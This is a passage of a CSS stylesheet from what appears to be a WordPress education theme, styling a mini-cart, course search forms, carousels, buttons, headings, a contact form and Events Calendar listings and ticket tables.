  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2) {
    border-top: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer {
    border-top: solid 1px #eee;
    margin: 0 15px;
    padding: 35px 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total,
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    width: 48%;
    float: right;
    margin: 0;
    border: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    float: left;
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper p.buttons {
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total {
    text-align: right;
    width: 35%;
    line-height: 41px;
  }
  .cart_list_wrapper.sub-menu-dark.large-size .mini-cart-footer {
    border-top-color: #333;
  }
}
/*********************************************/
/*            SEARCH COURSE                  */
/*********************************************/
.course-search.simple {
  position: relative;
}
.course-search.simple:after {
  content: "";
  left: 100%;
  width: 1000%;
  display: block;
  position: absolute;
  height: 100%;
  bottom: 0;
  top: 0;
}
.course-search.simple .title {
  position: relative;
}
.course-search.simple .title > span {
  display: block;
  text-transform: uppercase;
  line-height: 1.1;
  letter-spacing: 2px;
}
.course-search.simple .title > span:first-child {
  font-size: 18px;
  color: #fff;
}
.course-search.simple .title > span:last-child {
  font-size: 32px;
  font-weight: 700;
}
.course-search.simple .keyword-wrap .keyword {
  position: relative;
}
.course-search.simple .keyword-wrap select,
.course-search.simple .keyword-wrap input {
  font-size: 13px;
  text-transform: uppercase;
  border: none;
}
.course-search.simple .keyword-wrap select {
  width: 22.372%;
  background-color: #fff;
  float: left;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
}
.course-search.simple .keyword-wrap input {
  width: 77.628%;
}
.course-search.simple .keyword-wrap input,
.course-search.simple .keyword-wrap input:focus {
  border-left: solid 1px #ddd;
}
.course-search.simple .keyword-wrap button {
  position: absolute;
  right: 0;
  border: none;
  cursor: pointer;
  top: 0;
  padding: 13px 18px;
  font-size: 24px;
  color: #fff;
}
.course-search.simple.style01 .keyword-wrap {
  position: absolute;
  top: 35px;
  right: 0;
  padding-left: 100px;
  display: inline-block;
  width: 84.188%;
}
.course-search.simple.style01 .title-wrap {
  display: inline-block;
}
.course-search.simple.style01 .title-wrap:before {
  content: "";
  position: absolute;
  right: 100%;
  height: 100%;
  bottom: 0;
  width: 1000%;
  top: 0;
}
.course-search.simple.style01 .title {
  min-width: 185px;
  width: 15.812%;
  padding-top: 35px;
  padding-bottom: 35px;
}
.course-search.simple.style01 .title:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 70px;
  right: -37px;
  transform: skewX(29deg);
}
.course-search.simple.style02 {
  padding-top: 60px;
  padding-bottom: 60px;
  margin-left: 100px;
}
.course-search.simple.style02 .title-wrap {
  text-align: center;
}
.course-search.simple.style02 .title-wrap:before {
  content: "";
  position: absolute;
  left: -64px;
  height: 100%;
  bottom: 0;
  width: 100px;
  top: 0;
  -webkit-transform: skewX(15deg);
  -moz-transform: skewX(15deg);
  -o-transform: skewX(15deg);
  -ms-transform: skewX(15deg);
  transform: skewX(15deg);
}
.course-search.simple.style02 .title > span {
  line-height: 1.2;
}
.course-search.simple.style02 .title > span:last-child {
  font-weight: 400;
  font-size: 42px;
}
.course-search.simple.style02 .keyword-wrap {
  padding: 30px 150px 0px 150px;
}
.course-search.simple.style02:before {
  content: "";
  width: 1000%;
  position: absolute;
  height: 80%;
  right: 100%;
  bottom: 0;
}
.course-search.advance .title-wrap {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-right: 240px;
  font-size: 28px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 4px;
  position: relative;
}
.course-search.advance .title-wrap:after {
  content: "";
  width: 70px;
  position: absolute;
  height: 100%;
  right: -23px;
  bottom: 0;
  top: 0;
  transform: skewX(-25deg);
}
.course-search.advance .title-wrap:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 1000%;
  height: 100%;
  right: 100%;
}
.course-search.advance .title-wrap i {
  font-size: 40px;
}
.course-search.advance .keyword-wrap {
  padding-bottom: 60px;
  padding-top: 60px;
  padding-right: 50px;
  position: relative;
  margin-right: 470px;
}
.course-search.advance .keyword-wrap:before {
  content: "";
  position: absolute;
  width: 170px;
  height: 100%;
  top: 0;
  right: -95px;
  -webkit-transform: skewX(-25deg);
  -moz-transform: skewX(-25deg);
  -o-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.course-search.advance .keyword-wrap:after {
  content: "";
  position: absolute;
  width: 1000%;
  height: 100%;
  bottom: 0;
  top: 0;
  right: 100%;
}
.course-search.advance .keyword-wrap label {
  position: relative;
  display: block;
}
.course-search.advance .keyword-wrap label:before {
  content: "\f0d7";
  position: absolute;
  font-family: 'FontAwesome';
  top: 14px;
  right: 32px;
  pointer-events: none;
  color: #fff;
}
.course-search.advance .keyword-wrap select,
.course-search.advance .keyword-wrap input[type="text"] {
  width: 100%;
  color: #fff;
  border: solid 1px rgba(255, 255, 255, 0.2);
  margin-bottom: 30px;
  font-weight: 400;
  line-height: 1.2;
  background-color: transparent;
  text-transform: uppercase;
  background-image: none;
}
.course-search.advance .keyword-wrap select::-webkit-input-placeholder,
.course-search.advance .keyword-wrap input[type="text"]::-webkit-input-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select::-moz-placeholder,
.course-search.advance .keyword-wrap input[type="text"]::-moz-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select:-ms-input-placeholder,
.course-search.advance .keyword-wrap input[type="text"]:-ms-input-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select:-moz-placeholder,
.course-search.advance .keyword-wrap input[type="text"]:-moz-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select option {
  color: #222;
  background-color: #fff;
}
.course-search.advance .keyword-wrap select {
  cursor: pointer;
}
.course-search.advance .keyword-wrap .action-wrap {
  text-align: center;
}
.course-search.advance .keyword-wrap button {
  border: none;
}
.course-search.advance:after {
  content: "";
  position: absolute;
  width: 1000%;
  height: 100%;
  top: 0;
  left: 59%;
  z-index: -1;
  bottom: 0;
  background-position: top right;
}
@media screen and (max-width: 1200px) {
  .course-search.advance .title-wrap {
    text-align: center;
    margin-right: 0;
  }
  .course-search.advance .title-wrap:after {
    right: auto;
    left: 100%;
    width: 100%;
    -webkit-transform: skewX(0);
    -moz-transform: skewX(0);
    -o-transform: skewX(0);
    -ms-transform: skewX(0);
    transform: skewX(0);
  }
  .course-search.advance .keyword-wrap {
    margin-right: 0;
    padding-right: 0;
  }
  .course-search.advance .keyword-wrap:before {
    left: 100%;
    right: auto;
    -webkit-transform: skewX(0);
    -moz-transform: skewX(0);
    -o-transform: skewX(0);
    -ms-transform: skewX(0);
    transform: skewX(0);
  }
  .course-search.advance .action-wrap {
    clear: both;
  }
}
@media screen and (max-width: 1024px) {
  .course-search.simple.style01 .title-wrap {
    display: block;
  }
  .course-search.simple.style01 .title-wrap .title {
    width: 100%;
    text-align: center;
  }
  .course-search.simple.style01 .keyword-wrap {
    position: relative;
    top: 0;
    padding-bottom: 35px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 992px) {
  .course-search.simple.style02 {
    margin-left: 0;
  }
  .course-search.simple.style02:before {
    height: 100%;
  }
  .course-search.simple.style02 .keyword-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 600px) {
  .course-search.simple .keyword-wrap .keyword select,
  .course-search.simple .keyword-wrap .keyword input {
    width: 100%;
  }
  .course-search.simple .keyword-wrap .keyword input {
    margin-top: 10px;
  }
  .course-search.simple .keyword-wrap .keyword button {
    bottom: 0;
    top: auto;
  }
}
/**
 * 8.0 - ShortCode
 * ----------------------------------------------------------------------------
 */
.owl-g5plus-shortcode .owl-controls {
  height: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div {
  position: absolute;
  width: 40px;
  height: 50px;
  top: 50%;
  margin-top: -25px;
  background-color: #f9f9f9;
  text-align: center;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div i {
  color: #222222;
  font-size: 32px;
  line-height: 50px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover {
  background-color: #cccccc;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover i {
  color: #FFFFFF;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover.owl-prev:after {
  border-top-color: #cccccc;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover.owl-next:after {
  border-bottom-color: #cccccc;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev:after,
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev {
  left: -70px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev:after {
  border-bottom: solid 0 transparent;
  border-top: solid 50px #f9f9f9;
  border-right: solid 10px transparent;
  left: 100%;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next {
  right: -70px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next:after {
  border-bottom: solid 50px #f9f9f9;
  border-top: solid 0 transparent;
  border-left: solid 10px transparent;
  right: 100%;
}
.owl-g5plus-shortcode .owl-controls .owl-dots {
  text-align: center;
  padding-top: 10px;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot {
  display: inline-block;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  margin: 3px;
  display: block;
  background-color: #EBEBEB;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot.active span {
  background-color: #cccccc;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot span {
  background-color: #FFFFFF;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot.active span {
  background-color: #292e4f;
}
@media (max-width: 1380px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -50px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -50px;
  }
}
@media (max-width: 1269px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -20px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -20px;
  }
}
@media (max-width: 1000px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -10px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -10px;
  }
}
@media (max-width: 800px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: 0;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: 0;
  }
}
/*Button*/
.bt {
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  border-color: unset;
}
.bt img {
  height: 14px;
  width: 14px;
}
.bt-xs {
  padding: 11px 30px;
}
.bt-sm {
  padding: 13px 32px;
}
.bt-md {
  font-size: 14px;
  padding: 15px 34px;
}
.bt-lg {
  font-size: 15px;
  padding: 17px 35px;
}
.bt-xlg {
  font-size: 16px;
  padding: 20px 35px;
}
.bt-primary {
  background-color: #cccccc;
}
.bt-secondary {
  background-color: #292e4f;
}
.bt-tertiary {
  background-color: #30a8cc;
}
.bt-gray {
  background-color: #444;
}
.bt-black {
  background-color: #000;
}
.bt-light {
  border-color: #fff;
  background-color: #fff;
  color: #fff;
}
.bt-light.bt-bg,
.bt-light.bt-3d {
  color: #000;
  border-color: #fff;
}
.bt-bordered {
  border: 1px solid;
  background-color: transparent;
}
.bt-bg {
  border: 1px solid;
  color: #fff;
}
.bt-3d {
  border: 1px solid;
  border-top: none;
  color: #fff;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2) !important;
}
.bt-primary {
  border-color: #cccccc;
}
.bt-secondary {
  border-color: #292e4f;
}
.bt-tertiary {
  border-color: #30a8cc;
}
.bt-gray {
  border-color: #444;
}
.bt-black {
  border-color: #000;
}
.bt-primary:focus,
.bt-primary:active {
  color: #cccccc;
}
.bt-secondary:focus,
.bt-secondary:active {
  color: #292e4f;
}
.bt-tertiary:focus,
.bt-tertiary:active {
  color: #30a8cc;
}
.bt-gray:focus,
.bt-gray:active {
  color: #444;
}
.bt-black:focus,
.bt-black:active {
  color: #000;
}
.bt-bg:focus,
.bt-bg:active,
.bt-3d:focus,
.bt-3d:active {
  color: #fff;
}
.bt-light:focus,
.bt-light:active {
  color: #fff;
  border-color: #fff;
}
.bt-light:focus.bt-bg,
.bt-light:active.bt-bg,
.bt-light:focus.bt-3d,
.bt-light:active.bt-3d {
  color: #000;
}
.bt-primary:hover {
  background-color: #cccccc;
}
.bt-primary:hover.bt-bg,
.bt-primary:hover.bt-3d {
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.bt-secondary:hover {
  background-color: #292e4f;
}
.bt-secondary:hover.bt-bg,
.bt-secondary:hover.bt-3d {
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.bt-tertiary:hover {
  background-color: #30a8cc;
}
.bt-tertiary:hover.bt-bg,
.bt-tertiary:hover.bt-3d {
  background-color: #cccccc;
  border-color: #cccccc;
}
.bt-gray:hover {
  background-color: #444;
}
.bt-gray:hover.bt-bg,
.bt-gray:hover.bt-3d {
  background-color: #cccccc;
  border-color: #cccccc;
}
.bt-black:hover {
  background-color: #000;
}
.bt-black:hover.bt-bg,
.bt-black:hover.bt-3d {
  background-color: #292e4f;
  border-color: #292e4f;
}
.bt-bordered:hover {
  color: #fff;
}
.bt-bg:hover,
.bt-3d:hover {
  color: #fff;
}
.bt-light:hover {
  background-color: #fff;
  color: #868686;
  border-color: #fff;
}
.bt-light:hover.bt-3d,
.bt-light:hover.bt-bg {
  color: #868686;
}
.bt.i-left {
  position: relative;
}
.bt.i-left.bt-sm,
.bt.i-left.bt-xs {
  padding-left: 45px;
}
.bt.i-left img,
.bt.i-left i {
  position: absolute;
  left: 25px;
  line-height: 1;
}
.bt.i-right {
  position: relative;
}
.bt.i-right.bt-sm,
.bt.i-right.bt-xs {
  padding-right: 45px;
}
.bt.i-right img,
.bt.i-right i {
  position: absolute;
  right: 25px;
  line-height: 1;
}
.ryl-section-item .owl-stage-outer {
  padding-top: 60px;
}
.ryl-section-item .ryl-twitter-rss-item {
  text-align: center;
  font-size: 21px;
  color: #222;
  padding-left: 112px;
  padding-right: 112px;
}
.ryl-section-item .ryl-twitter-rss-item .ryl-time {
  margin-top: 16px;
  font-size: 12px;
  text-transform: uppercase;
  color: #8f8f8f;
  font-weight: 700;
}
.ryl-section-item .owl-controls .owl-nav {
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev,
.ryl-section-item .owl-controls .owl-nav .owl-next {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
  background-color: #ececec;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev i,
.ryl-section-item .owl-controls .owl-nav .owl-next i {
  color: #222;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev:hover i,
.ryl-section-item .owl-controls .owl-nav .owl-next:hover i {
  color: #fff;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev {
  margin-right: 20px;
}
.ryl-section-item .owl-controls .owl-nav .owl-next {
  position: relative;
  margin-left: 60px;
}
.ryl-section-item .owl-controls .owl-nav .owl-next:before {
  content: "\f099";
  font-family: fontawesome;
  position: absolute;
  left: -62px;
  font-size: 50px;
  color: #222;
}
@media (max-width: 768px) {
  .ryl-section-item .ryl-twitter-rss-item {
    padding-left: 15px;
    padding-right: 15px;
  }
}
/*====end button===*/
/*====heading===*/
.heading h2 {
  margin-bottom: 0;
  line-height: 1em;
  font-weight: 400;
}
.heading.fs-18 h2 {
  font-weight: bold;
}
.heading span {
  font-size: 14px;
  position: relative;
  display: inline-block;
  margin-bottom: 20px;
}
.heading span:before,
.heading span:after {
  content: "\f005";
  font-family: fontawesome;
  display: block;
  font-size: 11px;
  position: absolute;
  top: 0;
}
.heading span:before {
  right: 13px;
}
.heading span:after {
  left: 13px;
}
.heading p {
  padding-bottom: 0;
  padding-top: 12px;
  color: #494949;
}
.heading:after {
  content: '';
  display: block;
  border-bottom: 2px solid #292e4f;
  width: 44px;
  margin-top: 20px;
}
.heading.text-left span {
  margin-left: 11px;
}
.heading.text-left:after {
  margin-left: 0;
  margin-right: auto;
}
.heading.text-right span {
  margin-right: 11px;
}
.heading.text-right:after {
  margin-right: 0;
  margin-left: auto;
}
.heading.text-center:after {
  margin-left: auto;
  margin-right: auto;
}
/*====end heading===*/
.icon-same-height .iconbox {
  height: 224px;
  max-width: 585px;
  display: table-cell;
  vertical-align: middle;
}
.icon-same-height .wpb_wrapper {
  display: table;
}
@media (min-width: 992px) {
  .icon-same-height .iconbox {
    padding-left: 48px;
  }
}
@media (max-width: 991px) {
  .icon-same-height .iconbox {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.form-contact-us .wpcf7-textarea,
.form-contact-us .wpcf7-text {
  line-height: 1.2;
  width: 100%;
}
.form-contact-us .wpcf7-form-control-wrap {
  margin-bottom: 30px;
  display: block;
}
.form-contact-us img.ajax-loader {
  position: absolute;
  bottom: 15px;
}
/**
 * 9.0 - Event
 * ----------------------------------------------------------------------------
 */
.g5plus-tribe-events-loop .tribe-events-event-image img {
  width: 100%;
}
.g5plus-tribe-events-loop .tribe-events-list-event-title {
  padding-top: 20px;
  margin-bottom: 0;
}
.g5plus-tribe-events-loop .tribe-events-venue-details:before {
  content: "\f041";
  font-family: fontawesome;
  display: inline-block;
  margin-right: 4px;
  color: #30a8cc;
}
.g5plus-tribe-events-loop .tribe-events-event-meta:after {
  content: '';
  border-bottom: 2px solid #292e4f;
  width: 36px;
  display: block;
  padding-top: 13px;
  margin-bottom: 26px;
}
.g5plus-tribe-events-loop .tribe-events-list-event-description p {
  padding-bottom: 12px;
}
.g5plus-tribe-events-list .tribe-events-event-cost {
  position: absolute;
  top: 0;
  background-color: #cccccc;
  padding: 5px;
  color: #FFFFFF;
}
.tribe-events-day .tribe-events-event-cost {
  position: static;
  float: right;
  margin: 27px 0 5px 5px;
}
.tribe-bar-is-disabled .tribe-events-page-title {
  background-color: #30a8cc;
  color: #FFFFFF;
  line-height: 1.9 !important;
  padding: 13px 13px 13px 22px;
  text-transform: uppercase;
  font-family: 'Roboto';
  font-size: 13px;
  margin-bottom: 60px;
}
.tribe-bar-disabled {
  top: 12px;
  right: 9px;
}
.tribe-bar-disabled #tribe-bar-form,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child a,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-inner {
  background-color: transparent;
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child a:hover {
  background-color: transparent;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a {
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day {
  background-image: none;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list:before,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month:before,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day:before {
  font-family: FontAwesome;
  position: absolute;
  left: 15px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list:before {
  content: "\f0ca";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month:before {
  content: "\f073";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day:before {
  content: "\f274";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list {
  width: 112px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child {
  padding-bottom: 11px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li a {
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input {
  cursor: pointer;
  margin-top: 2px;
  font-weight: 400;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input:-moz-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input::-webkit-input-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input:-ms-input-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates:after {
  content: "\f0d7";
  position: absolute;
  top: 4px;
  font-family: FontAwesome;
  right: 5px;
  pointer-events: none;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-date-filter input[type="text"] {
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form label {
  display: none;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+1) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+1) .entry-thumbnail {
  border-bottom: 5px solid #cccccc;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+2) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+2) .entry-thumbnail {
  border-bottom: 5px solid #292e4f;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+3) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+3) .entry-thumbnail {
  border-bottom: 5px solid #30a8cc;
}
.g5plus-tribe-events-loop .event-image {
  position: relative;
}
.g5plus-tribe-events-loop .event-image:hover .event-info {
  opacity: 1;
  z-index: 2;
}
.g5plus-tribe-events-loop .event-info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  height: 0;
  color: #FFFFFF;
  opacity: 0;
  padding-bottom: 20px;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-views {
  font-size: 13px;
}
#tribe-events .tribe-events-button,
.tribe-events-button {
  background-color: #30a8cc !important;
}
#tribe-events .tribe-events-button:hover,
.tribe-events-button:hover {
  background-color: #cccccc !important;
}
.tribe-events-tooltip .tribe-events-event-body p {
  margin: 0 !important;
}
.tribe-events-abbr {
  font-weight: bold;
}
.tribe-bar-disabled #tribe-bar-form {
  -webkit-border-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0;
  -moz-background-clip: padding;
  border-radius: 0;
  background-clip: padding-box;
}
#tribe-events .tribe-events-button,
.tribe-events-button {
  background-color: #30a8cc !important;
}
#tribe-events .tribe-events-button:hover,
.tribe-events-button:hover {
  color: #FFFFFF;
}
#tribe-events-content .tribe-events-calendar td {
  border: 1px solid #DDDDDD;
}
#tribe-events-content table {
  border: 0 !important;
}
#tribe-events-content table thead > tr > th {
  font-family: 'Oswald';
  text-transform: uppercase;
  background-color: #9261aa;
  border-top: none;
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: bottom;
}
#tribe-events-content table thead {
  border: 1px solid #cccccc;
}
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
  background-color: #292e4f;
}
#tribe-events-content .tribe-events-tooltip h4 {
  background-color: #30a8cc;
}
#tribe-events-content .tribe-events-calendar td {
  height: 140px;
}
.tribe-events-calendar td div[id*="tribe-events-daynum-"] {
  text-align: right;
}
.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar div[id*="tribe-events-daynum-"] a {
  font-size: 14px;
  font-weight: 400;
}
.tribe-events-list-widget .tribe-list-widget {
  padding-left: 30px;
  padding-top: 30px;
}
.tribe-events-list-widget .tribe-events-event-image {
  width: 76px;
  height: 76px;
  float: left;
  margin-right: 24px;
}
.tribe-events-list-widget .tribe-event-title {
  line-height: 1;
  margin-bottom: 5px;
  overflow: hidden;
}
.tribe-events-list-widget .tribe-event-duration {
  overflow: hidden;
}
.tribe-event-date-start:before,
.tribe-event-date-end:before {
  font-family: fontawesome;
  display: inline-block;
  margin-right: 4px;
}
.tribe-event-date-start:before {
  content: "\f251";
  color: #cccccc;
}
.tribe-event-date-end:before {
  content: "\f253";
  color: #30a8cc;
}
.tribe-events-tooltip .tribe-event-date-start:before {
  content: "\f073";
  font-size: 16px;
}
.tribe-events-list-widget ol li {
  margin-bottom: 0;
}
.tribe-events-list-widget .tribe-list-widget {
  background-color: #FBFBFB;
  border: 1px solid #EEEEEE;
  padding: 30px;
}
.widget .tribe-list-widget {
  padding-bottom: 0;
}
.single-tribe_events .tribe-events-event-meta {
  background-color: transparent;
  border: 0;
  margin: 0;
}
.tribe-events-event-meta .column,
.tribe-events-event-meta .tribe-events-meta-group {
  margin-bottom: 60px;
}
#tribe-events-footer {
  margin-top: 30px;
}
.tribe-events-schedule {
  position: relative;
}
.tribe-events-schedule > p {
  margin-bottom: 16px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  position: absolute;
  right: 0;
  top: -10px;
  background-color: #cccccc;
  color: #FFFFFF;
  padding: 5px;
}
.tribe-events-meta-group-details table {
  border: 0 !important;
  table-layout: fixed;
  margin: 0;
}
.tribe-events-meta-group-details table tr {
  border-bottom: 1px solid #ffffff;
}
.tribe-events-meta-group-details table tr td:nth-child(1) {
  width: 45%;
  background-color: #cccccc;
  border-right: 1px solid #FFFFFF;
}
.tribe-events-meta-group-details table tr td:nth-child(2) {
  background-color: #d9d9d9;
}
.tribe-events-meta-group-details table tr td {
  border-top: 0 !important;
  color: #FFFFFF;
  text-transform: uppercase;
  font-size: 12px !important;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.tribe-events-meta-group-details table tr td a {
  color: inherit;
}
.tribe-events-meta-group-details table tr td .tribe-events-gmap {
  color: #30a8cc;
}
.type-tribe_events .prettyPhoto {
  display: none;
}
.single-event-tag {
  border-top: 1px solid #EDEDED;
  border-bottom: 1px solid #EDEDED;
  margin-top: 53px;
}
.single-event-tag dt {
  display: none;
}
.single-event-tag .tribe-event-tags {
  text-transform: uppercase;
  font-size: 12px;
  color: #222222;
  padding: 22px 15px 22px 5px;
}
.single-event-tag .tribe-event-tags:before {
  content: "\f02c";
  font-family: fontawesome;
  display: inline-block;
  color: #cccccc;
  margin-right: 7px;
}
.single-event-tag .tribe-event-tags a {
  color: inherit;
}
.event-author {
  text-transform: uppercase;
}
.event-author:before {
  content: "\f007";
}
.event-comment:before {
  content: "\f086";
}
.event-view:before {
  content: "\f06e";
}
.event-author,
.event-comment,
.event-view {
  padding-right: 16px;
  padding-left: 5px;
}
.event-author:before,
.event-comment:before,
.event-view:before {
  font-family: fontawesome;
  display: inline-block;
  color: #292e4f;
  margin-right: 8px;
}
.tribe-events-single-event-description {
  padding-top: 19px !important;
}
.tribe-events-single-event-title {
  margin-bottom: 18px;
}
.tribe-events-day .tribe-events-list-event-description {
  padding-top: 15px;
}
.event.style1 .event-overlay {
  background-color: rgba(204, 204, 204, 0.9);
}
#tribe-events-content .cart {
  margin-top: 60px;
}
.tribe-events-tickets-title {
  background-color: #cccccc;
  color: #FFFFFF;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding: 16px 30px;
  margin-bottom: 0;
  line-height: 23px;
}
.tribe-events-tickets {
  background-color: #FBFBFB;
  border: 1px solid #EEE !important;
}
.tribe-events-tickets td {
  border-top: 0 !important;
}
.tribe-events-tickets .tribe-ticket-quantity {
  margin-top: 17px;
}
.tribe-events-tickets .add-to-cart .button {
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  background-color: #30a8cc;
  color: #fff;
  border: none;
}
.tribe-events-tickets .add-to-cart .button:hover {
  background-color: #cccccc;
}
.tribe-events-tickets .tribe-tickets-attendees label {
  font-weight: 400;
}
.tribe-events-tickets #tribe-tickets-full-name,
.tribe-events-tickets #tribe-tickets-email {
  width: 100%;
}
.tribe-events-tickets .tribe-tickets-attendees table {
  width: 100%;
}
.tribe-events-cal-links {
  margin-bottom: 60px;
}
.tribe-events-tickets .add-to-cart,
.tribe-events-tickets .tribe-ticket {
  padding: 20px !important;
}
